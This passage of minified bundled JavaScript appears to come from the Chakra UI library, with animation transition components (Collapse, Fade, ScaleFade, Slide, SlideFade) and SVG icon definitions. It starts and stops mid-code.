d={ease:[.25,.1,.25,1],easeIn:[.4,0,1,1],easeOut:[0,0,.2,1],easeInOut:[.4,0,.2,1]},f={position:{left:0,top:0,bottom:0,width:"100%"},enter:{x:0,y:0},exit:{x:"-100%",y:0}},p={position:{right:0,top:0,bottom:0,width:"100%"},enter:{x:0,y:0},exit:{x:"100%",y:0}},h={position:{top:0,left:0,right:0,maxWidth:"100vw"},enter:{x:0,y:0},exit:{x:0,y:"-100%"}},v={position:{bottom:0,left:0,right:0,maxWidth:"100vw"},enter:{x:0,y:0},exit:{x:0,y:"100%"}};function m(e){var t;switch(null!=(t=null==e?void 0:e.direction)?t:"right"){case"right":return p;case"left":return f;case"bottom":return v;case"top":return h;default:return p}}var b={enter:{duration:.2,ease:d.easeOut},exit:{duration:.1,ease:d.easeIn}},g=function(e,t){return c({},e,{delay:Object(r.G)(t)?t:null==t?void 0:t.enter})},y=function(e,t){return c({},e,{delay:Object(r.G)(t)?t:null==t?void 0:t.exit})},O=["in","unmountOnExit","animateOpacity","startingHeight","endingHeight","style","className","transition","transitionEnd"],w={exit:{height:{duration:.2,ease:d.ease},opacity:{duration:.3,ease:d.ease}},enter:{height:{duration:.3,ease:d.ease},opacity:{duration:.4,ease:d.ease}}},x={exit:function(e){var t,n,r=e.animateOpacity,o=e.startingHeight,i=e.transition,a=e.transitionEnd,u=e.delay;return c({},r&&{opacity:(n=o,null!=n&&parseInt(n.toString(),10)>0?1:0)},{overflow:"hidden",height:o,transitionEnd:null==a?void 0:a.exit,transition:null!=(t=null==i?void 0:i.exit)?t:y(w.exit,u)})},enter:function(e){var t,n=e.animateOpacity,r=e.endingHeight,o=e.transition,i=e.transitionEnd,a=e.delay;return c({},n&&{opacity:1},{height:r,transitionEnd:null==i?void 0:i.enter,transition:null!=(t=null==o?void 0:o.enter)?t:g(w.enter,a)})}},k=s.forwardRef((function(e,t){var n=e.in,o=e.unmountOnExit,d=e.animateOpacity,f=void 0===d||d,p=e.startingHeight,h=void 0===p?0:p,v=e.endingHeight,m=void 0===v?"auto":v,b=e.style,g=e.className,y=e.transition,w=e.transitionEnd,k=l(e,O),E=s.useState(!1),S=E[0],_=E[1];s.useEffect((function(){var e=setTimeout((function(){_(!0)}));return function(){return clearTimeout(e)}}),[]),Object(r.ab)({condition:Boolean(h>0&&o),message:"startingHeight and unmountOnExit are mutually exclusive. You can't use them together"});var j=parseFloat(h.toString())>0,C={startingHeight:h,endingHeight:m,animateOpacity:f,transition:S?y:{enter:{duration:0}},transitionEnd:i()(w,{enter:{overflow:"initial"},exit:o?void 0:{display:j?"block":"none"}})},P=!o||n,A=n||o?"enter":"exit";return s.createElement(a.a,{initial:!1,custom:C},P&&s.createElement(u.a.div,c({ref:t},k,{className:Object(r.k)("chakra-collapse",g),style:c({overflow:"hidden",display:"block"},b),custom:C,variants:x,initial:!!o&&"exit",animate:A,exit:"exit"})))}));r.b&&(k.displayName="Collapse");var E=["unmountOnExit","in","className","transition","transitionEnd","delay"],S={initial:"exit",animate:"enter",exit:"exit",variants:{enter:function(e){var t,n=void 0===e?{}:e,r=n.transition,o=n.transitionEnd,i=n.delay;return{opacity:1,transition:null!=(t=null==r?void 0:r.enter)?t:g(b.enter,i),transitionEnd:null==o?void 0:o.enter}},exit:function(e){var t,n=void 0===e?{}:e,r=n.transition,o=n.transitionEnd,i=n.delay;return{opacity:0,transition:null!=(t=null==r?void 0:r.exit)?t:y(b.exit,i),transitionEnd:null==o?void 0:o.exit}}}},_=s.forwardRef((function(e,t){var n=e.unmountOnExit,o=e.in,i=e.className,d=e.transition,f=e.transitionEnd,p=e.delay,h=l(e,E),v=o||n?"enter":"exit",m=!n||o&&n,b={transition:d,transitionEnd:f,delay:p};return s.createElement(a.a,{custom:b},m&&s.createElement(u.a.div,c({ref:t,className:Object(r.k)("chakra-fade",i),custom:b},S,{animate:v},h)))}));r.b&&(_.displayName="Fade");var j=["unmountOnExit","in","reverse","initialScale","className","transition","transitionEnd","delay"],C={initial:"exit",animate:"enter",exit:"exit",variants:{exit:function(e){var t,n=e.reverse,r=e.initialScale,o=e.transition,i=e.transitionEnd,a=e.delay;return c({opacity:0},n?{scale:r,transitionEnd:null==i?void 0:i.exit}:{transitionEnd:c({scale:r},null==i?void 0:i.exit)},{transition:null!=(t=null==o?void 0:o.exit)?t:y(b.exit,a)})},enter:function(e){var t,n=e.transitionEnd,r=e.transition,o=e.delay;return{opacity:1,scale:1,transition:null!=(t=null==r?void 0:r.enter)?t:g(b.enter,o),transitionEnd:null==n?void 0:n.enter}}}},P=s.forwardRef((function(e,t){var n=e.unmountOnExit,o=e.in,i=e.reverse,d=void 0===i||i,f=e.initialScale,p=void 0===f?.95:f,h=e.className,v=e.transition,m=e.transitionEnd,b=e.delay,g=l(e,j),y=!n||o&&n,O=o||n?"enter":"exit",w={initialScale:p,reverse:d,transition:v,transitionEnd:m,delay:b};return s.createElement(a.a,{custom:w},y&&s.createElement(u.a.div,c({ref:t,className:Object(r.k)("chakra-offset-slide",h)},C,{animate:O,custom:w},g)))}));r.b&&(P.displayName="ScaleFade");var A=["direction","style","unmountOnExit","in","className","transition","transitionEnd","delay"],T={exit:{duration:.15,ease:d.easeInOut},enter:{type:"spring",damping:25,stiffness:180}},M={exit:function(e){var t,n=e.direction,r=e.transition,o=e.transitionEnd,i=e.delay;return c({},m({direction:n}).exit,{transition:null!=(t=null==r?void 0:r.exit)?t:y(T.exit,i),transitionEnd:null==o?void 0:o.exit})},enter:function(e){var t,n=e.direction,r=e.transitionEnd,o=e.transition,i=e.delay;return c({},m({direction:n}).enter,{transition:null!=(t=null==o?void 0:o.enter)?t:g(T.enter,i),transitionEnd:null==r?void 0:r.enter})}},L=s.forwardRef((function(e,t){var n=e.direction,o=void 0===n?"right":n,i=e.style,d=e.unmountOnExit,f=e.in,p=e.className,h=e.transition,v=e.transitionEnd,b=e.delay,g=l(e,A),y=m({direction:o}),O=Object.assign({position:"fixed"},y.position,i),w=!d||f&&d,x=f||d?"enter":"exit",k={transitionEnd:v,transition:h,direction:o,delay:b};return s.createElement(a.a,{custom:k},w&&s.createElement(u.a.div,c({ref:t,initial:"exit",className:Object(r.k)("chakra-slide",p),animate:x,exit:"exit",custom:k,variants:M,style:O},g)))}));r.b&&(L.displayName="Slide");var R=["unmountOnExit","in","reverse","className","offsetX","offsetY","transition","transitionEnd","delay"],D={initial:"initial",animate:"enter",exit:"exit",variants:{initial:function(e){var t,n=e.offsetX,r=e.offsetY,o=e.transition,i=e.transitionEnd,a=e.delay;return{opacity:0,x:n,y:r,transition:null!=(t=null==o?void 0:o.exit)?t:y(b.exit,a),transitionEnd:null==i?void 0:i.exit}},enter:function(e){var t,n=e.transition,r=e.transitionEnd,o=e.delay;return{opacity:1,x:0,y:0,transition:null!=(t=null==n?void 0:n.enter)?t:g(b.enter,o),transitionEnd:null==r?void 0:r.enter}},exit:function(e){var t,n=e.offsetY,r=e.offsetX,o=e.transition,i=e.transitionEnd,a=e.reverse,u=e.delay,s={x:r,y:n};return c({opacity:0,transition:null!=(t=null==o?void 0:o.exit)?t:y(b.exit,u)},a?c({},s,{transitionEnd:null==i?void 0:i.exit}):{transitionEnd:c({},s,null==i?void 0:i.exit)})}}},N=s.forwardRef((function(e,t){var n=e.unmountOnExit,o=e.in,i=e.reverse,d=void 0===i||i,f=e.className,p=e.offsetX,h=void 0===p?0:p,v=e.offsetY,m=void 0===v?8:v,b=e.transition,g=e.transitionEnd,y=e.delay,O=l(e,R),w=!n||o&&n,x=o||n?"enter":"exit",k={offsetX:h,offsetY:m,reverse:d,transition:b,transitionEnd:g,delay:y};return s.createElement(a.a,{custom:k},w&&s.createElement(u.a.div,c({ref:t,className:Object(r.k)("chakra-offset-slide",f),custom:k},D,{animate:x},O)))}));r.b&&(N.displayName="SlideFade")},function(e,t,n){"use strict";n.d(t,"a",(function(){return o})),n.d(t,"b",(function(){return i}));var r=console;function o(){return r}function i(e){r=e}},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(1);function o(e){var t=Object(r.useRef)(null);return null===t.current&&(t.current=e()),t.current}},function(e,t,n){"use strict";n.d(t,"a",(function(){return u})),n.d(t,"b",(function(){return s})),n.d(t,"c",(function(){return l})),n.d(t,"d",(function(){return a})),n.d(t,"e",(function(){return i}));var r=n(8),o=n(1),i=(Object(r.b)({d:"M16 1H4c-1.1 0-2 .9-2 2v14h2V3h12V1zm3 4H8c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h11c1.1 0 2-.9 2-2V7c0-1.1-.9-2-2-2zm0 16H8V7h11v14z",displayName:"CopyIcon"}),Object(r.b)({d:"M23.384,21.619,16.855,15.09a9.284,9.284,0,1,0-1.768,1.768l6.529,6.529a1.266,1.266,0,0,0,1.768,0A1.251,1.251,0,0,0,23.384,21.619ZM2.75,9.5a6.75,6.75,0,1,1,6.75,6.75A6.758,6.758,0,0,1,2.75,9.5Z",displayName:"SearchIcon"}),Object(r.b)({d:"M23.414,20.591l-4.645-4.645a10.256,10.256,0,1,0-2.828,2.829l4.645,4.644a2.025,2.025,0,0,0,2.828,0A2,2,0,0,0,23.414,20.591ZM10.25,3.005A7.25,7.25,0,1,1,3,10.255,7.258,7.258,0,0,1,10.25,3.005Z",displayName:"Search2Icon"}),Object(r.b)({d:"M21.4,13.7C20.6,13.9,19.8,14,19,14c-5,0-9-4-9-9c0-0.8,0.1-1.6,0.3-2.4c0.1-0.3,0-0.7-0.3-1 c-0.3-0.3-0.6-0.4-1-0.3C4.3,2.7,1,7.1,1,12c0,6.1,4.9,11,11,11c4.9,0,9.3-3.3,10.6-8.1c0.1-0.3,0-0.7-0.3-1 C22.1,13.7,21.7,13.6,21.4,13.7z",displayName:"MoonIcon"}),Object(r.b)({displayName:"SunIcon",path:o.createElement("g",{strokeLinejoin:"round",strokeLinecap:"round",strokeWidth:"2",fill:"none",stroke:"currentColor"},o.createElement("circle",{cx:"12",cy:"12",r:"5"}),o.createElement("path",{d:"M12 1v2"}),o.createElement("path",{d:"M12 21v2"}),o.createElement("path",{d:"M4.22 4.22l1.42 1.42"}),o.createElement("path",{d:"M18.36 18.36l1.42 1.42"}),o.createElement("path",{d:"M1 12h2"}),o.createElement("path",{d:"M21 12h2"}),o.createElement("path",{d:"M4.22 19.78l1.42-1.42"}),o.createElement("path",{d:"M18.36 5.64l1.42-1.42"}))}),Object(r.b)({d:"M0,12a1.5,1.5,0,0,0,1.5,1.5h8.75a.25.25,0,0,1,.25.25V22.5a1.5,1.5,0,0,0,3,0V13.75a.25.25,0,0,1,.25-.25H22.5a1.5,1.5,0,0,0,0-3H13.75a.25.25,0,0,1-.25-.25V1.5a1.5,1.5,0,0,0-3,0v8.75a.25.25,0,0,1-.25.25H1.5A1.5,1.5,0,0,0,0,12Z",displayName:"AddIcon"}),Object(r.b)({displayName:"SmallAddIcon",viewBox:"0 0 20 20",path:o.createElement("path",{fill:"currentColor",d:"M14 9h-3V6c0-.55-.45-1-1-1s-1 .45-1 1v3H6c-.55 0-1 .45-1 1s.45 1 1 1h3v3c0 .55.45 1 1 1s1-.45 1-1v-3h3c.55 0 1-.45 1-1s-.45-1-1-1z",fillRule:"evenodd"})}),Object(r.b)({viewBox:"0 0 14 14",d:"M14,7.77 L14,6.17 L12.06,5.53 L11.61,4.44 L12.49,2.6 L11.36,1.47 L9.55,2.38 L8.46,1.93 L7.77,0.01 L6.17,0.01 L5.54,1.95 L4.43,2.4 L2.59,1.52 L1.46,2.65 L2.37,4.46 L1.92,5.55 L0,6.23 L0,7.82 L1.94,8.46 L2.39,9.55 L1.51,11.39 L2.64,12.52 L4.45,11.61 L5.54,12.06 L6.23,13.98 L7.82,13.98 L8.45,12.04 L9.56,11.59 L11.4,12.47 L12.53,11.34 L11.61,9.53 L12.08,8.44 L14,7.75 L14,7.77 Z M7,10 C5.34,10 4,8.66 4,7 C4,5.34 5.34,4 7,4 C8.66,4 10,5.34 10,7 C10,8.66 8.66,10 7,10 Z",displayName:"SettingsIcon"}),Object(r.b)({displayName:"CheckCircleIcon",d:"M12,0A12,12,0,1,0,24,12,12.014,12.014,0,0,0,12,0Zm6.927,8.2-6.845,9.289a1.011,1.011,0,0,1-1.43.188L5.764,13.769a1,1,0,1,1,1.25-1.562l4.076,3.261,6.227-8.451A1,1,0,1,1,18.927,8.2Z"}),Object(r.b)({d:"M19.5,9.5h-.75V6.75a6.75,6.75,0,0,0-13.5,0V9.5H4.5a2,2,0,0,0-2,2V22a2,2,0,0,0,2,2h15a2,2,0,0,0,2-2V11.5A2,2,0,0,0,19.5,9.5Zm-9.5,6a2,2,0,1,1,3,1.723V19.5a1,1,0,0,1-2,0V17.223A1.994,1.994,0,0,1,10,15.5ZM7.75,6.75a4.25,4.25,0,0,1,8.5,0V9a.5.5,0,0,1-.5.5H8.25a.5.5,0,0,1-.5-.5Z",displayName:"LockIcon"}),Object(r.b)({d:"M19.5,9.5h-.75V6.75A6.751,6.751,0,0,0,5.533,4.811a1.25,1.25,0,1,0,2.395.717A4.251,4.251,0,0,1,16.25,6.75V9a.5.5,0,0,1-.5.5H4.5a2,2,0,0,0-2,2V22a2,2,0,0,0,2,2h15a2,2,0,0,0,2-2V11.5A2,2,0,0,0,19.5,9.5Zm-9.5,6a2,2,0,1,1,3,1.723V19.5a1,1,0,0,1-2,0V17.223A1.994,1.994,0,0,1,10,15.5Z",displayName:"UnlockIcon"}),Object(r.b)({displayName:"ViewIcon",path:o.createElement("g",{fill:"currentColor"},o.createElement("path",{d:"M23.432,10.524C20.787,7.614,16.4,4.538,12,4.6,7.6,4.537,3.213,7.615.568,10.524a2.211,2.211,0,0,0,0,2.948C3.182,16.351,7.507,19.4,11.839,19.4h.308c4.347,0,8.671-3.049,11.288-5.929A2.21,2.21,0,0,0,23.432,10.524ZM7.4,12A4.6,4.6,0,1,1,12,16.6,4.6,4.6,0,0,1,7.4,12Z"}),o.createElement("circle",{cx:"12",cy:"12",r:"2"}))}),Object(r.b)({displayName:"ViewOffIcon",path:o.createElement("g",{fill:"currentColor"},o.createElement("path",{d:"M23.2,10.549a20.954,20.954,0,0,0-4.3-3.6l4-3.995a1,1,0,1,0-1.414-1.414l-.018.018a.737.737,0,0,1-.173.291l-19.5,19.5c-.008.007-.018.009-.026.017a1,1,0,0,0,1.631,1.088l4.146-4.146a11.26,11.26,0,0,0,4.31.939h.3c4.256,0,8.489-2.984,11.051-5.8A2.171,2.171,0,0,0,23.2,10.549ZM16.313,13.27a4.581,4.581,0,0,1-3,3.028,4.3,4.3,0,0,1-3.1-.19.253.253,0,0,1-.068-.407l5.56-5.559a.252.252,0,0,1,.407.067A4.3,4.3,0,0,1,16.313,13.27Z"}),o.createElement("path",{d:"M7.615,13.4a.244.244,0,0,0,.061-.24A4.315,4.315,0,0,1,7.5,12,4.5,4.5,0,0,1,12,7.5a4.276,4.276,0,0,1,1.16.173.244.244,0,0,0,.24-.062l1.941-1.942a.254.254,0,0,0-.1-.421A10.413,10.413,0,0,0,12,4.75C7.7,4.692,3.4,7.7.813,10.549a2.15,2.15,0,0,0-.007,2.9,21.209,21.209,0,0,0,3.438,3.03.256.256,0,0,0,.326-.029Z"}))}),Object(r.b)({d:"M11.2857,6.05714 L10.08571,4.85714 L7.85714,7.14786 L7.85714,1 L6.14286,1 L6.14286,7.14786 L3.91429,4.85714 L2.71429,6.05714 L7,10.42857 L11.2857,6.05714 Z M1,11.2857 L1,13 L13,13 L13,11.2857 L1,11.2857 Z",displayName:"DownloadIcon",viewBox:"0 0 14 14"})),a=(Object(r.b)({displayName:"DeleteIcon",path:o.createElement("g",{fill:"currentColor"},o.createElement("path",{d:"M19.452 7.5H4.547a.5.5 0 00-.5.545l1.287 14.136A2 2 0 007.326 24h9.347a2 2 0 001.992-1.819L19.95 8.045a.5.5 0 00-.129-.382.5.5 0 00-.369-.163zm-9.2 13a.75.75 0 01-1.5 0v-9a.75.75 0 011.5 0zm5 0a.75.75 0 01-1.5 0v-9a.75.75 0 011.5 0zM22 4h-4.75a.25.25 0 01-.25-.25V2.5A2.5 2.5 0 0014.5 0h-5A2.5 2.5 0 007 2.5v1.25a.25.25 0 01-.25.25H2a1 1 0 000 2h20a1 1 0 000-2zM9 3.75V2.5a.5.5 0 01.5-.5h5a.5.5 0 01.5.5v1.25a.25.25 0 01-.25.25h-5.5A.25.25 0 019 3.75z"}))}),Object(r.b)({displayName:"RepeatIcon",path:o.createElement("g",{fill:"currentColor"},o.createElement("path",{d:"M10.319,4.936a7.239,7.239,0,0,1,7.1,2.252,1.25,1.25,0,1,0,1.872-1.657A9.737,9.737,0,0,0,9.743,2.5,10.269,10.269,0,0,0,2.378,9.61a.249.249,0,0,1-.271.178l-1.033-.13A.491.491,0,0,0,.6,9.877a.5.5,0,0,0-.019.526l2.476,4.342a.5.5,0,0,0,.373.248.43.43,0,0,0,.062,0,.5.5,0,0,0,.359-.152l3.477-3.593a.5.5,0,0,0-.3-.844L5.15,10.172a.25.25,0,0,1-.2-.333A7.7,7.7,0,0,1,10.319,4.936Z"}),o.createElement("path",{d:"M23.406,14.1a.5.5,0,0,0,.015-.526l-2.5-4.329A.5.5,0,0,0,20.546,9a.489.489,0,0,0-.421.151l-3.456,3.614a.5.5,0,0,0,.3.842l1.848.221a.249.249,0,0,1,.183.117.253.253,0,0,1,.023.216,7.688,7.688,0,0,1-5.369,4.9,7.243,7.243,0,0,1-7.1-2.253,1.25,1.25,0,1,0-1.872,1.656,9.74,9.74,0,0,0,9.549,3.03,10.261,10.261,0,0,0,7.369-7.12.251.251,0,0,1,.27-.179l1.058.127a.422.422,0,0,0,.06,0A.5.5,0,0,0,23.406,14.1Z"}))}),Object(r.b)({displayName:"RepeatClockIcon",path:o.createElement("g",{fill:"currentColor"},o.createElement("path",{d:"M12.965,6a1,1,0,0,0-1,1v5.5a1,1,0,0,0,1,1h5a1,1,0,0,0,0-2h-3.75a.25.25,0,0,1-.25-.25V7A1,1,0,0,0,12.965,6Z"}),o.createElement("path",{d:"M12.567,1.258A10.822,10.822,0,0,0,2.818,8.4a.25.25,0,0,1-.271.163L.858,8.309a.514.514,0,0,0-.485.213.5.5,0,0,0-.021.53l2.679,4.7a.5.5,0,0,0,.786.107l3.77-3.746a.5.5,0,0,0-.279-.85L5.593,9.007a.25.25,0,0,1-.192-.35,8.259,8.259,0,1,1,7.866,11.59,1.25,1.25,0,0,0,.045,2.5h.047a10.751,10.751,0,1,0-.792-21.487Z"}))}),Object(r.b)({displayName:"EditIcon",path:o.createElement("g",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeWidth:"2"},o.createElement("path",{d:"M11 4H4a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-7"}),o.createElement("path",{d:"M18.5 2.5a2.121 2.121 0 0 1 3 3L12 15l-4 1 1-4 9.5-9.5z"}))}),Object(r.b)({d:"M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z",displayName:"ChevronLeftIcon"}),Object(r.b)({d:"M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z",displayName:"ChevronRightIcon"}),Object(r.b)({displayName:"ChevronDownIcon",d:"M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"})),u=(Object(r.b)({d:"M12 8l-6 6 1.41 1.41L12 10.83l4.59 4.58L18 14z",displayName:"ChevronUpIcon"}),Object(r.b)({d:"M20 11H7.83l5.59-5.59L12 4l-8 8 8 8 1.41-1.41L7.83 13H20v-2z",displayName:"ArrowBackIcon"})),s=Object(r.b)({d:"M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8z",displayName:"ArrowForwardIcon"}),l=(Object(r.b)({d:"M4 12l1.41 1.41L11 7.83V20h2V7.83l5.58 5.59L20 12l-8-8-8 8z",displayName:"ArrowUpIcon"}),Object(r.b)({viewBox:"0 0 16 16",d:"M11.891 9.992a1 1 0 1 1 1.416 1.415l-4.3 4.3a1 1 0 0 1-1.414 0l-4.3-4.3A1 1 0 0 1 4.71 9.992l3.59 3.591 3.591-3.591zm0-3.984L8.3 2.417 4.709 6.008a1 1 0 0 1-1.416-1.415l4.3-4.3a1 1 0 0 1 1.414 0l4.3 4.3a1 1 0 1 1-1.416 1.415z",displayName:"ArrowUpDownIcon"}),Object(r.b)({d:"M20 12l-1.41-1.41L13 16.17V4h-2v12.17l-5.58-5.59L4 12l8 8 8-8z",displayName:"ArrowDownIcon"}),Object(r.b)({displayName:"ExternalLinkIcon",path:o.createElement("g",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeWidth:"2"},o.createElement("path",{d:"M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6"}),o.createElement("path",{d:"M15 3h6v6"}),o.createElement("path",{d:"M10 14L21 3"}))}),Object(r.b)({displayName:"LinkIcon",path:o.createElement("g",{fill:"currentColor"},o.createElement("path",{d:"M10.458,18.374,7.721,21.11a2.853,2.853,0,0,1-3.942,0l-.892-.891a2.787,2.787,0,0,1,0-3.941l5.8-5.8a2.789,2.789,0,0,1,3.942,0l.893.892A1,1,0,0,0,14.94,9.952l-.893-.892a4.791,4.791,0,0,0-6.771,0l-5.8,5.8a4.787,4.787,0,0,0,0,6.77l.892.891a4.785,4.785,0,0,0,6.771,0l2.736-2.735a1,1,0,1,0-1.414-1.415Z"}),o.createElement("path",{d:"M22.526,2.363l-.892-.892a4.8,4.8,0,0,0-6.77,0l-2.905,2.9a1,1,0,0,0,1.414,1.414l2.9-2.9a2.79,2.79,0,0,1,3.941,0l.893.893a2.786,2.786,0,0,1,0,3.942l-5.8,5.8a2.769,2.769,0,0,1-1.971.817h0a2.766,2.766,0,0,1-1.969-.816,1,1,0,1,0-1.415,1.412,4.751,4.751,0,0,0,3.384,1.4h0a4.752,4.752,0,0,0,3.385-1.4l5.8-5.8a4.786,4.786,0,0,0,0-6.771Z"}))}),Object(r.b)({displayName:"PlusSquareIcon",path:o.createElement("g",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeWidth:"2"},o.createElement("rect",{height:"18",width:"18",rx:"2",ry:"2",x:"3",y:"3"}),o.createElement("path",{d:"M12 8v8"}),o.createElement("path",{d:"M8 12h8"}))}),Object(r.b)({displayName:"CalendarIcon",viewBox:"0 0 14 14",d:"M10.8889,5.5 L3.11111,5.5 L3.11111,7.05556 L10.8889,7.05556 L10.8889,5.5 Z M12.4444,1.05556 L11.6667,1.05556 L11.6667,0 L10.1111,0 L10.1111,1.05556 L3.88889,1.05556 L3.88889,0 L2.33333,0 L2.33333,1.05556 L1.55556,1.05556 C0.692222,1.05556 0.00777777,1.75556 0.00777777,2.61111 L0,12.5 C0,13.3556 0.692222,14 1.55556,14 L12.4444,14 C13.3,14 14,13.3556 14,12.5 L14,2.61111 C14,1.75556 13.3,1.05556 12.4444,1.05556 Z M12.4444,12.5 L1.55556,12.5 L1.55556,3.94444 L12.4444,3.94444 L12.4444,12.5 Z M8.55556,8.61111 L3.11111,8.61111 L3.11111,10.1667 L8.55556,10.1667 L8.55556,8.61111 Z"}),Object(r.b)({d:"M0.913134,0.920639 C1.49851,0.331726 2.29348,0 3.12342,0 L10.8766,0 C11.7065,0 12.5015,0.331725 13.0869,0.920639 C13.6721,1.50939 14,2.30689 14,3.13746 L14,8.12943 C13.9962,8.51443 13.9059,8.97125 13.7629,9.32852 C13.6128,9.683 13.3552,10.0709 13.0869,10.3462 C12.813,10.6163 12.4265,10.8761 12.0734,11.0274 C11.7172,11.1716 11.2607,11.263 10.8766,11.2669 L10.1234,11.2669 L10.1234,12.5676 L10.1209,12.5676 C10.1204,12.793 10.0633,13.0791 9.97807,13.262 C9.8627,13.466 9.61158,13.7198 9.40818,13.8382 L9.40824,13.8383 C9.4077,13.8386 9.40716,13.8388 9.40661,13.8391 C9.40621,13.8393 9.4058,13.8396 9.40539,13.8398 L9.40535,13.8397 C9.22958,13.9254 8.94505,13.9951 8.75059,14 L8.74789,14 C8.35724,13.9963 7.98473,13.8383 7.71035,13.5617 L5.39553,11.2669 L3.12342,11.2669 C2.29348,11.2669 1.49851,10.9352 0.913134,10.3462 C0.644826,10.0709 0.387187,9.683 0.23711,9.32852 C0.0941235,8.97125 0.00379528,8.51443 0,8.12943 L0,3.13746 C0,2.30689 0.327915,1.50939 0.913134,0.920639 Z M3.12342,1.59494 C2.71959,1.59494 2.33133,1.75628 2.04431,2.04503 C1.75713,2.33395 1.59494,2.72681 1.59494,3.13746 L1.59494,8.12943 C1.59114,8.35901 1.62114,8.51076 1.71193,8.72129 C1.79563,8.9346 1.88065,9.06264 2.04431,9.22185 C2.33133,9.5106 2.71959,9.67195 3.12342,9.67195 L5.72383,9.67195 C5.93413,9.67195 6.13592,9.75502 6.28527,9.90308 L8.52848,12.1269 L8.52848,10.4694 C8.52848,10.029 8.88552,9.67195 9.32595,9.67195 L10.8766,9.67195 C11.1034,9.67583 11.2517,9.64614 11.4599,9.55518 C11.6712,9.47132 11.7976,9.38635 11.9557,9.22185 C12.1193,9.06264 12.2044,8.9346 12.2881,8.72129 C12.3789,8.51076 12.4089,8.35901 12.4051,8.12943 L12.4051,3.13746 C12.4051,2.72681 12.2429,2.33394 11.9557,2.04503 C11.6687,1.75628 11.2804,1.59494 10.8766,1.59494 L3.12342,1.59494 Z",displayName:"ChatIcon",viewBox:"0 0 14 14"}),Object(r.b)({displayName:"TimeIcon",path:o.createElement("g",{fill:"currentColor"},o.createElement("path",{d:"M12,0A12,12,0,1,0,24,12,12.014,12.014,0,0,0,12,0Zm0,22A10,10,0,1,1,22,12,10.011,10.011,0,0,1,12,22Z"}),o.createElement("path",{d:"M17.134,15.81,12.5,11.561V6.5a1,1,0,0,0-2,0V12a1,1,0,0,0,.324.738l4.959,4.545a1.01,1.01,0,0,0,1.413-.061A1,1,0,0,0,17.134,15.81Z"}))}),Object(r.b)({displayName:"ArrowRightIcon",path:o.createElement("g",{fill:"currentColor"},o.createElement("path",{d:"M13.584,12a2.643,2.643,0,0,1-.775,1.875L3.268,23.416a1.768,1.768,0,0,1-2.5-2.5l8.739-8.739a.25.25,0,0,0,0-.354L.768,3.084a1.768,1.768,0,0,1,2.5-2.5l9.541,9.541A2.643,2.643,0,0,1,13.584,12Z"}),o.createElement("path",{d:"M23.75,12a2.643,2.643,0,0,1-.775,1.875l-9.541,9.541a1.768,1.768,0,0,1-2.5-2.5l8.739-8.739a.25.25,0,0,0,0-.354L10.934,3.084a1.768,1.768,0,0,1,2.5-2.5l9.541,9.541A2.643,2.643,0,0,1,23.75,12Z"}))}),Object(r.b)({displayName:"ArrowLeftIcon",path:o.createElement("g",{fill:"currentColor"},o.createElement("path",{d:"M10.416,12a2.643,2.643,0,0,1,.775-1.875L20.732.584a1.768,1.768,0,0,1,2.5,2.5l-8.739,8.739a.25.25,0,0,0,0,.354l8.739,8.739a1.768,1.768,0,0,1-2.5,2.5l-9.541-9.541A2.643,2.643,0,0,1,10.416,12Z"}),o.createElement("path",{d:"M.25,12a2.643,2.643,0,0,1,.775-1.875L10.566.584a1.768,1.768,0,0,1,2.5,2.5L4.327,11.823a.25.25,0,0,0,0,.354l8.739,8.739a1.768,1.768,0,0,1-2.5,2.5L1.025,13.875A2.643,2.643,0,0,1,.25,12Z"}))}),Object(r.b)({displayName:"AtSignIcon",d:"M12,.5A11.634,11.634,0,0,0,.262,12,11.634,11.634,0,0,0,12,23.5a11.836,11.836,0,0,0,6.624-2,1.25,1.25,0,1,0-1.393-2.076A9.34,9.34,0,0,1,12,21a9.132,9.132,0,0,1-9.238-9A9.132,9.132,0,0,1,12,3a9.132,9.132,0,0,1,9.238,9v.891a1.943,1.943,0,0,1-3.884,0V12A5.355,5.355,0,1,0,12,17.261a5.376,5.376,0,0,0,3.861-1.634,4.438,4.438,0,0,0,7.877-2.736V12A11.634,11.634,0,0,0,12,.5Zm0,14.261A2.763,2.763,0,1,1,14.854,12,2.812,2.812,0,0,1,12,14.761Z"}),Object(r.b)({displayName:"AttachmentIcon",d:"M21.843,3.455a6.961,6.961,0,0,0-9.846,0L1.619,13.832a5.128,5.128,0,0,0,7.252,7.252L17.3,12.653A3.293,3.293,0,1,0,12.646,8L7.457,13.184A1,1,0,1,0,8.871,14.6L14.06,9.409a1.294,1.294,0,0,1,1.829,1.83L7.457,19.67a3.128,3.128,0,0,1-4.424-4.424L13.411,4.869a4.962,4.962,0,1,1,7.018,7.018L12.646,19.67a1,1,0,1,0,1.414,1.414L21.843,13.3a6.96,6.96,0,0,0,0-9.846Z"}));Object(r.b)({displayName:"UpDownIcon",viewBox:"-1 -1 9 11",d:"M 3.5 0L 3.98809 -0.569442L 3.5 -0.987808L 3.01191 -0.569442L 3.5 0ZM 3.5 9L 3.01191 9.56944L 3.5 9.98781L 3.98809 9.56944L 3.5 9ZM 0.488094 3.56944L 3.98809 0.569442L 3.01191 -0.569442L -0.488094 2.43056L 0.488094 3.56944ZM 3.01191 0.569442L 6.51191 3.56944L 7.48809 2.43056L 3.98809 -0.569442L 3.01191 0.569442ZM -0.488094 6.56944L 3.01191 9.56944L 3.98809 8.43056L 0.488094 5.43056L -0.488094 6.56944ZM 3.98809 9.56944L 7.48809 6.56944L 6.51191 5.43056L 3.01191 8.43056L 3.98809 